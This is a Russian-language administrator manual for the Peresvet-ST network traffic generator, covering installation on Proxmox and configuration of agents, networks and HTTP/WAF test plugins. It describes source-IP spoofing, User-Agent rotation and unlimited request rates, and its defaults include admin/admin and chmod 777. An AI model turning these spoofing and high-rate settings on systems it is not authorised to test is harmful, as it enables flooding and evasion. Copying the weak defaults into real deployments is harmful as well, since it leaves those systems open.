

ООО «ПЕРЕСВЕТ»

ООО «ПЕРЕСВЕТ»

**РУКОВОДСТВО АДМИНИСТРАТОРА ДЛЯ ПО
ПЕРЕСВЕТ-СТ ВЕРСИИ 2.0**

**Москва
2025**

1 Введение

Настоящий документ предназначен для администратора системы Пересвет-СТ.

					<i>Руководство адмниистратора для ПО Пересвет-СТ версии 1.5</i>	<i>Лист</i>
<i>Изм.</i>	<i>Лист</i>	<i>№ докум.</i>	<i>Подпись</i>	<i>Дата</i>		3

2 Компоненты ПО

Программное обеспечение Пересвет-СТ представляет собой комплексное решение для проведения тестирования, эмуляции сети и работы приложений.

ПО Пересвет-СТ состоит из следующих компонентов (см. Рис. 1):

1. peresvet-st-controller - центральный управляющий компонент системы. Контроллер координирует всю логику тестирования - инициирует тесты, контролирует состояние агентов, собирает и обрабатывает статистику.

Функции:

- Принимает команды и параметры от пользователя.
- Управляет работой агента (peresvet-st-agent), передаёт ему параметры для генерации трафика.
- Собирает, агрегирует и сохраняет результаты тестирования.
- Взаимодействует с системами хранения и визуализации данных (Postgres, Clickhouse, Grafana).

2. peresvet-st-agent – компонент системы, отвечающий за генерацию трафика. Агент непосредственно осуществляет сетевую нагрузку и измерения, руководствуясь полученными инструкциями от контроллера.

Функции:

- Получает параметры генерации трафика от контроллера.
- Использует специализированные сетевые стеки (DPDK / F-stack (библиотеки)) для генерации трафика с заданными параметрами.
- Формирует результаты измерений и отправляет их обратно контроллеру.

3. DPDK / F-stack (библиотеки) - Высокопроизводительные библиотеки сетевого ввода-вывода (I/O), подключаемые к peresvet-st-agent во время компиляции.

Функции: Обеспечивают агенту возможность эффективно отправлять и принимать большие объёмы сетевого трафика, минуя ядро операционной системы для достижения максимальной производительности.

Состав:

- DPDK
 - Обязательный компонент итоговой сборки;
 - Обеспечивает прямой доступ к сетевым PCI-устройствам и высокопроизводительный сетевой ввод-вывод.
- F-stack:

					<i>Руководство администратора для ПО Пересвет-СТ версии 1.5</i>	<i>Лист</i>
<i>Изм.</i>	<i>Лист</i>	<i>№ докум.</i>	<i>Подпись</i>	<i>Дата</i>		4

- Используется только на этапе компиляции и интегрируется в бинарный файл агента;
 - Отсутствует как отдельный компонент в итоговой среде выполнения.
4. Postgres - реляционная база данных для хранения структурированных данных тестирования, таких как параметры запусков и метаданные тестов.
 5. Clickhouse - колоночная СУБД, оптимизированная для хранения и оперативного анализа больших объёмов телеметрических данных и результатов тестирования.
 6. Grafana - система визуализации и анализа данных. Предоставляет пользователю удобный web-интерфейс для просмотра графиков, метрик и анализа результатов испытаний.
 7. Docker / Docker-compose - система контейнеризации и оркестрации сервисов. Позволяет развернуть компоненты системы Clickhouse, Postgres, в виде контейнеров.




Рис. 1 – Схема компонентов ПО Пересвет-СТ

3 Системные требования

3.1 Для среды виртуализации Proxmox VE 8

1. Платформа виртуализации Proxmox VE 8;
2. Операционная система Ubuntu 22.04.2 LTS для виртуальной машины;
3. Минимум 32 ГБ оперативной памяти для виртуальной машины;
4. Не менее 16 физических ядер CPU Base Clock 2 GHz для виртуальной машины;
5. Не менее 16 RX/TX очередей для сетевой карты;
6. По умолчанию, многие виртуальные кластеры ВМ устанавливают 1 RX/TX очередь, что ограничивает производительность системы и позволяет ПО работать только на 1 ядре. Количество RX/TX очередей должно быть не меньше количества ядер ВМ.
7. Не менее 64 ГБ размер свободного диска.

					Руководство администратора для ПО Пересвет-СТ версии 1.5	Лист
Изм.	Лист	№ докум.	Подпись	Дата		6

4 Инструкция по установке Пересвет-СТ

4.1 Запуск скрипта установки Пересвет-СТ

Для запуска скрипта установки необходимо выполнить следующие действия:

Важно: для получения значений 'USER' и 'PASSWORD' необходимо направить письмо на почту support@peresvet.it с указанием юридического лица и контактных данных.

```
apt-get update && apt-get upgrade
wget --user='USER' --password='PASSWORD' \
  https://downloads.peresvet.it/vm-pool/прохмох/st-compose.tar.gz
tar -xzvf st-compose.tar.gz
cd compose
chmod 777 install.sh
sudo ./install.sh
```

Скрипт установки Пересвет-СТ автоматически проверит требования к ВМ, установит пакеты ПО с репозитория peresvet, установит docker и его образы, выделит Hugerages и уточнит требуемую конфигурацию ПО в терминале в режиме реального времени.

Далее необходимо заполнить следующие поля для завершения установки Пересвет-СТ:

Поля для настройки контроллера приведены в Табл. 1.

Табл. 1 – Описание настроек контроллера

Название	Значение	Значение по умолчанию
Порт приложения контроллера	Введите числовое значение порта приложения контроллера	8080
Хост Postgres	Введите ip-адрес хоста с Postgres	127.0.0.1
Порт Postgres	Введите числовое значение порта	5430
Пользователь Postgres	Введите имя пользователя	stadmin
Пароль от пользователя Postgres	Введите пароль для пользователя Postgres	Пароль генерируется, если поле оставить пустым
Имя базы данных Postgres	Введите имя базы данных	systemtrace
URL дашбордов Grafana	Введите связку ip-адреса:порта или URL хоста с Grafana Важно: ip-адрес хоста с Grafana должен иметь такой же ip-адрес, как и ip-адрес контроллера для доступа в веб-интерфейс	Введите связку ip-адреса:порта или URL хоста с Grafana
Хост ClickHouse	Введите ip-адрес хоста с Clickhouse	127.0.0.1
Порт ClickHouse	Введите числовое значение порта	8123
Пользователь ClickHouse	Введите имя пользователя	default
Пароль от пользователя ClickHouse	Введите пароль для пользователя ClickHouse	Пароль генерируется, если поле оставить пустым

Имя базы данных ClickHouse	Введите имя базы данных	default
Администратор Grafana	Введите имя пользователя	admin
Пароль администратора Grafana	Введите пароль для администратора Grafana	admin

Поля для настройки агента приведены в Табл. 2.

Табл. 2 - Описание настроек агента

Название	Значение	Значение по умолчанию
URL ST контроллера	Введите связку ip-адреса:порта или URL хоста с ST контроллером	http://127.0.0.1:8080/
Имя хоста агента	Введите имя хоста для агента	Имя хоста генерируется, если поле оставить пустым
Доступные сетевые устройства	Введите PCI адрес сетевого интерфейса для привязки его vbio-pci. Выберите один из доступных адресов.	Введите PCI адрес сетевого интерфейса для привязки его vbio-pci. Выберите один из доступных адресов.

4.2 Запуск скрипта обновления Пересвет-СТ

Для запуска скрипта установки необходимо выполнить следующие действия:

Важно: для получения значений 'USER' и 'PASSWORD' необходимо направить письмо на почту support@peresvet.it с указанием юридического лица и контактных данных.

```
sudo wget --user='USER' --password='PASSWORD' \
  https://downloads.peresvet.it/vm-pool/proxmox/st-compose.tar.gz -O st-
compose-update.tar.gz
sudo tar -xzvf st-compose-update.tar.gz
cd compose
sudo chmod 777 update.sh
sudo ./update.sh
```

Скрипт обновления Пересвет-СТ автоматически проверит и обновит контейнеры для работы Пересвет-СТ, установит пакеты ПО с репозитория peresvet, в терминале в режиме реального времени.

4.3 Инструкция по установке Пересвет-СТ в среде виртуализации Proxmox VE 8

4.3.1 Подготовка гипервизора Proxmox VE 8

Для установки Пересвет-СТ в гипервизоре Proxmox VE 8 необходимо выполнить следующие действия:

					Руководство администратора для ПО Пересвет-СТ версии 1.5	Лист
Изм.	Лист	№ докум.	Подпись	Дата		8

Отредактируйте файл `/etc/network/interfaces` в операционной системе с Proxmox VE 8 с помощью команды:

```
nano /etc/network/interfaces
```

В файле `/etc/network/interfaces` настройте мост `vmbr1` следующим образом:

```
auto vmbr1
iface vmbr1 inet static
address 10.10.10.1/24
bridge-ports none
bridge-stp off
bridge-fd 0
```

Примените конфигурацию с помощью команды:

```
ifreload -a
```

По необходимости, настройте NAT для внутренней сети `10.10.10.0/24`, чтобы предоставить доступ виртуальной машине с Пересвет-СТ. Это можно сделать с помощью следующих команд:

```
# Включение маршрутизации
echo "net.ipv4.ip_forward=1" >> /etc/sysctl.conf
sysctl -p

# Добавление правила NAT
iptables -t nat -A POSTROUTING -s 10.10.10.0/24 -o vmbr0 -j MASQUERADE

# Сохранение правил
apt install iptables-persistent -y
netfilter-persistent save
```

4.3.2 Создание виртуальной машины в Proxmox VE 8

Далее необходимо создать виртуальную машину в Proxmox VE 8 для Пересвет-СТ:

Создайте VM через веб-интерфейс Proxmox со следующими параметрами:

- General: Задайте имя VM
- OS: Выберите загруженный ISO Ubuntu 22.04
- System: Machine: q35, BIOS: OVMF (UEFI), EFI storage: local, Qemu Agent: поставьте галочку
- Disks: 64 ГБ или по необходимости
- CPU: Cores: 16, Type: host
- Memory: 32768 МБ
- Network: Bridge: vmbr1, Model: VirtIO (paravirtualized), Advanced: multiqueue равен кол-ву ядер VM (16)

					<i>Руководство администратора для ПО Пересвет-СТ версии 1.5</i>	<i>Лист</i>
<i>Изм.</i>	<i>Лист</i>	<i>№ докум.</i>	<i>Подпись</i>	<i>Дата</i>		9

Далее добавление второй сетевой интерфейс в настройках виртуальной машины для Пересвет-СТ:

Важно: После создания VM, но перед её запуском добавьте второй интерфейс до начала установки Ubuntu.

- Выберите VM → **Hardware** → **Add** → **Network Device**
- Настройте Advanced: multiqueue равен кол-ву ядер VM (16)
- Настройки: Bridge: vmbri1, Model: **VirtIO**
- Нажмите **Add**
- Установка Ubuntu
- Запустите VM и откройте консоль

При настройке сети вы увидите два интерфейса: **enp6s18** (первый VirtIO) и **enp6s19** (второй VirtIO)

Далее следует настройка сети во время установки:

Первый интерфейс (enp6s18) - управление:

Method: Manual

Subnet: 10.10.10.0/24

Address: 10.10.10.101

Gateway: 10.10.10.1

Name servers: 8.8.8.8,8.8.4.4

Второй интерфейс (enp6s19) - для DPDK:

Можно не настраивать, так как его настроит скрипт установки Пересвет-СТ

Проверка после установки:

```
# Проверка интерфейсов
ip a
#Проверка маршрутизации
ip route
```

Далее на созданной VM установите Пересвет-СТ, используя пункт 4.1.

					Руководство администратора для ПО Пересвет-СТ версии 1.5	Лист
Изм.	Лист	№ докум.	Подпись	Дата		10

5 Описание операций Пересвет-СТ

5.1 Веб-интерфейс

Для настройки Пересвет-СТ необходимо обратиться по протоколу HTTP на назначенный управляющий интерфейс IP-адреса по порту 8080.

При входе в Пересвет-СТ администратор попадает на главную страницу.

На главной странице пользователю доступны следующие разделы:

- Задачи – предназначена для генерации трафика. В данном разделе представлены задачи, что позволяют использовать различные профили генерации трафика;
- Агенты и сети – предназначена для настройки параметров агентов и объектов, которые будут использоваться в профилях генерации трафика;
- Пользователи – предназначена для настройки пользователей, которые относятся к настройкам Пересвет-СТ.

5.2 Настройка «Агенты и сети»

Вкладка «Агенты и сети» предназначена для конфигурации параметров агентов и объектов, необходимых для создания заданий по генерации трафика.

5.2.1 Агенты

Агент — это программно-аппаратное средство, генерирующее трафик по заданным параметрам, и может быть представлен в виде сервера или виртуальной машины.

5.2.1.1 Первичная смена пароля

Пройдя первую аутентификацию в веб-интерфейсе Пересвет-СТ администратору будет предложено сменить текущий пароль. Для смены пароля необходимо ввести новый пароль в поля «Пароль» и «Подтверждение пароля» (см. Рис. 2).





Рис. 2 — Окно со сменой пароля

5.2.1.2 Добавление лицензии для агента

Для добавления лицензии на агент необходимо следующее:

- 1) Перейти во вкладку **Агент и сети** → **Агенты**;
- 2) Найти нужный агент и нажать на кнопку  мета-данные агента в строке нужного агента и выбрать окно «Сведения»
- 3) Откроется окно с метаданными агента (пример представлен на Рис. 3). В этом окне необходимо скопировать HWID агента.





Рис. 3 — Окно с мета-данными агента

- 4) Далее необходимо направить электронное письмо с HWID агента на почту support@peresvet.it с указанием юридического лица и контактных данных.
- 5) Далее в ответ на письмо с HWID агента будет передан файл с лицензией.
- 6) Для того, чтобы загрузить лицензию необходимо нажать на кнопку  мета-данные агента в строке нужного агента и выбрать окно «Загрузить лицензию»
- 7) Далее нажмите на кнопку «Просмотр файлов» и выберете файл лицензии в окне поиска файлов или перетащите в файл в область, выделенную пунктиром.
- 8) После загрузки файла с лицензией в контроллер, нажмите кнопку «Загрузить на агента»
- 9) После этого закрыть и снова открыть окно сведения и убедиться, что лицензия соответствует продуктам, датам начала и окончания действий, пропускной способности.

5.2.2 Сети

Данный раздел необходим для создания объектов, которые будут использоваться в профилях генерации трафика.

Объекты сети делятся на 2 типа:

- Отправитель - данный объект будет использоваться в плагинах генерации трафика как «отправитель».
- Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»

Объект типа отправитель делится на 2 типа:

- Выключенный спуффинг по паттерну - данный объект будет использоваться в Stateful плагинах
- Включенный спуффинг по паттерну - данный объект будет использоваться в Stateless плагинах

5.2.2.1 Добавление сети типа «отправителя» для Stateful плагинов

Для того, чтобы создать объект типа «отправитель» для Stateful плагинов необходимо:

- 1) Перейти в раздел **Агент и сети** → **Сети**;
- 2) Далее нажать на кнопку «+ Создать сеть» (см. Рис. 4);




Рис. 4 — Вкладка «Сети»

- 3) Заполнить поля, описание которых находится в Табл. 3;

Табл. 3 — Поля для создания объекта типа «отправитель» для Stateful плагина

Название	Описание	Значение
Название сети	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название сети
Тип сети	Отправитель – данный объект будет использоваться в плагинах генерации трафика как «отправитель» Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»	Отправитель
Спуффинг по паттерну	Включение генерации IP-адресов по определенному паттерну, указанному в следующем поле.	Тумблер выключен

Подсеть	IP-адреса из данной подсети будут использоваться в качестве «отправителя» при отправлении пакета.	Заполните поле в формате CIDR (например, 10.10.10.0/24)
Исключенные адреса	Для вышеуказанной подсети Пересвет-СТ предложит выбрать адреса, которые будут исключаться при отправке пакетов (необходимо выбрать занятые другими устройствами адреса, чтобы избежать перезаписи ARP-таблиц)	Выберете адреса из списка
Шлюз	IP-адрес устройства, которое будет использоваться для соединения подсети, указанной выше, и той, что будет указана в рамках плагина в качестве «получателя», обеспечивая передачу данных между ними.	Укажите IP-адрес (например, 10.10.10.1)

4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.2.2.2 Добавление сети типа «отправителя» для Stateless плагинов

Для того, чтобы создать объект типа «отправитель» для Stateless плагинов необходимо:

- 1) Перейти в раздел **Агент и сети** → **Сети**;
- 2) Далее нажать на кнопку «+ Создать сеть» (см. Рис. 4);
- 3) Заполнить поля, описание которых находится в Табл. 4;

Табл. 4 — Поля для создания объекта типа «отправитель» для Stateless плагина

Название	Описание	Значение
Название сети	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название сети
Тип сети	Отправитель – данный объект будет использоваться в плагинах генерации трафика как «отправитель» Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»	Отправитель
Спуфинг по паттерну	Включение генерации IP-адресов по определенному паттерну, указанному в следующем поле.	Тумблер включен
Паттерн	Паттерн, по которому будут генерироваться IP-адреса, которые будут использоваться в качестве «отправителя» при отправлении пакета.	Заполните поле в формате X.*.*, где X – Этот октет всегда должен быть числом. В контексте IPv4 это число должно находиться в диапазоне от 0 до 255. Например, допустимыми значениями могут быть 0, 1, 2, ..., 255. Остальные три октета (*.*.*): Каждый из этих октетов может быть либо числом в диапазоне от 0 до 255, либо символом *, который обозначает, что в этом месте может находиться любое число от 0 до 255. Пример:

		192.*.* — первый октет фиксирован (192), остальные могут быть любыми числами от 0 до 255. 10.0.*.* — первый октет фиксирован (10), второй фиксирован (0), а третий и четвертый могут принимать любые значения. 172.16.5.100 — конкретный IP-адрес, где все октеты заданы числами.
Адрес сервера	IP-адрес с которого агент будет обмениваться информацией о своих IP и MAC-адресах.	Укажите IP-адрес (например, 10.10.10.2)
Шлюз	IP-адрес устройства, которое будет использоваться для соединения подсети, указанной выше, и той, что будет указана в рамках плагина в качестве «получателя», обеспечивая передачу данных между ними.	Укажите IP-адрес (например, 10.10.10.1)

4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.2.2.3 Добавление сети типа «получателя»

Для того, чтобы создать объект типа «получатель» необходимо:

- 1) Перейти в раздел **Агент и сети** → **Сети**;
- 2) Далее нажать на кнопку «+ Создать сеть» (см. Рис. 4);
- 3) Заполнить поля, описание которых находится в Табл. 5.

Табл. 5 — Поля для создания объекта типа «получатель»

Название	Описание	Значение
Название сети	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название сети
Тип сети	Отправитель – данный объект будет использоваться в плагинах генерации трафика как «отправитель» Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»	Получатель
Подсеть	IP-адреса из данной подсети будут использоваться в качестве «получателя» при отправлении пакета.	Заполните поле в формате CIDR (например, 10.10.10.10 или 10.10.10.0/24)
Исключенные адреса	Для вышеуказанной подсети Пересвет-СТ предложит выбрать адреса, которые будут исключаться при отправке пакетов	Выберете адреса из списка
Порты	Поле «Порты» отвечает за указание конкретных сетевых портов, через которые будет происходить обмен данными в рамках данной сети или подключения.	Перечислите числовые порты (например, 80 или 80,81,82 и тд.)

4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.2.3 MAC-адреса

Данный раздел необходим для создания объектов, которые будут использоваться в профилях генерации трафика.

Объекты сети делятся на 2 типа:

- Отправитель - данный объект будет использоваться в плагинах генерации трафика как «отправитель».
- Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»

5.2.3.1 Добавление MAC-адреса типа «отправителя»

Для того, чтобы создать объект типа «отправителя» необходимо:

- 1) Перейти в раздел **Агент и сети** → **MAC-адреса**;
- 2) Далее нажать на кнопку «+ Создать MAC-адрес» (см. Рис. 5).




Рис. 5 — Вкладка «MAC-адреса»

- 3) Заполнить поля, описание которых находится в Табл. 6.

Табл. 6 — Поля для создания объекта «MAC-адреса» типа «отправитель»

Название	Описание	Значение
Название MAC-адреса	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название MAC-адреса
Тип MAC-адреса	Отправитель – данный объект будет использоваться в плагинах генерации трафика как «отправитель» Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»	Отправитель
MAC-адрес	Значение MAC-адреса, которое будет использоваться в качестве «отправителя» при отправлении пакета.	В это поле вводится значение MAC-адреса устройства в стандартном формате (например, AB:CD:EF:12:34:56)

- 4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.2.3.2 Добавление MAC-адреса типа «получателя»

Для того, чтобы создать объект типа «получателя» необходимо:

- 1) Перейти в раздел **Агент и сети** → **MAC-адреса**;

- 2) Далее нажать на кнопку «+ Создать MAC-адрес» (см. Рис. 5);
- 3) Заполнить поля, описание которых находится в Табл. 7.

Табл. 7 — Поля для создания объекта «MAC-адреса» типа «отправитель»

Название	Описание	Значение
Название MAC-адреса	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название MAC-адреса
Тип MAC-адреса	Отправитель – данный объект будет использоваться в плагинах генерации трафика как «отправитель» Получатель – данный объект будет использоваться в плагинах генерации трафика как «Получатель»	Получатель
MAC-адрес	Значение MAC-адреса, которое будет использоваться в качестве «отправителя» при отправлении пакета.	В это поле вводится значение MAC-адреса устройства в стандартном формате (например, AB:CD:EF:12:34:56)

- 4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.2.1 SSL-сертификаты

SSL-сертификаты — это цифровые сертификаты, которые используются для обеспечения защищённого соединения между агентами.

Для того, чтобы создать объект типа "SSL-сертификат" необходимо:

- 1) Перейти в раздел Агент и сети → SSL-сертификаты;
- 2) Далее нажать на кнопку «+ Добавить Сертификат» (см. Рис. 6);




Рис. 6 – Переход в раздел SSL-сертификаты

- 3) Заполнить поля, описание которых находится в Табл. 8.

Табл. 8 — Поля для создания объекта «MAC-адреса» типа «отправитель»

Название	Описание	Значение
Название SSL-сертификата	Название объекта, которое будет использоваться в настройках плагинов	Заполнить название SSL-сертификата
Публичный ключ	Публичный ключ – открытая часть ключевой пары, используется для шифрования данных и проверки цифровой подписи	Заполните поля согласно вашему сертификату

Приватный ключ	Приватный ключ — секретная часть ключевой пары, используется для расшифровки данных и создания цифровой подписи.	Заполните поля согласно вашему сертификату
----------------	--	--

4) Далее, для создания сети необходимо нажать на кнопку «Применить».

5.3 Настройка «Задачи»

Задачи — это инструменты для генерации трафика с использованием различных плагинов.

Для настройки Пересвет-СТ для проведения генерации трафика необходимо:

- 1) Используя любой веб-браузер, подключиться к веб-интерфейсу Пересвет-СТ.
- 2) Перейти в раздел **Задачи** → **Новая Задача** (Рис. 7).




Рис. 7 – Переход в раздел Задачи

- 3) Выбрать **Плагин**: <название Плагина>.

5.3.1 Настройка плагина клиентской конфигурации

Плагин клиентской конфигурации – инструмент, предназначенный для выбора типа определенного генерируемого трафика.

5.3.1.1 HTTP

HTTP – плагин для генерации различного веб-трафика.

Данный плагин состоит из следующих параметров:

- а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 9;

Табл. 9 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов

Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранный объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 10;

Табл. 10 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 11;

Табл. 11 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

д) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 12;

Табл. 12 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером (Параметр доступен, если параметр HTTPS включен)	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	Выберете значение HTTP 1.1 или HTTP 2.0
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	<p>Введите значение заголовка:</p> <ul style="list-style-type: none"> по умолчанию, значением заголовка является: «Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36» <p>`\${userAgent}` - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе</p>

Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	Выберете из следующего списка: <ul style="list-style-type: none"> • GET • POST • PUT • PATCH • DELETE
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	Введите значение после нажатия кнопки «Добавить параметр»: <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<ul style="list-style-type: none"> • <code>{login}</code> - Формирует валидный логин пользователя • <code>{password}</code>- Формирует валидный пароль пользователя
Тело запроса	Часть HTTP-запроса, содержащая данные, которые клиент отправляет серверу (например, форму или JSON) Параметр доступен если выбраны методы: POST, PUT или PATCH	<p>Заполните поле «тело запроса» следующим образом:</p> <ul style="list-style-type: none"> • Введите значение тело запроса • <code>{str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>{str(16)}</code>) • <code>{strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>{strMinMax(16,24)}</code>) • <code>{hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>{hex(16)}</code>) • <code>{hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: <code>{hexMinMax(16,24)}</code>) • <code>{email}</code> - Формирует валидный email со случайным именем пользователя и доменом • <code>{login}</code> - Формирует валидный логин пользователя • <code>{password}</code>- Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • <code>{str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>{str(16)}</code>) • <code>{strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>{strMinMax(16,24)}</code>) • <code>{hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>{hex(16)}</code>) • <code>{hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: <code>{hexMinMax(16,24)}</code>) • <code>{email}</code> - Формирует валидный email со случайным именем пользователя и доменом

		<ul style="list-style-type: none"> • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$- Формирует валидный пароль пользователя
--	--	---

е) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 13;

Табл. 13 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии. Параметр доступен только при включении H2 в «Параметрах HTTP».	Задайте числовое значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

ж) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 14.

Табл. 14 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.2 WAF

WAF – плагин для генерации различного веб-трафика с заданными уязвимостями.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 15;

Табл. 15 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
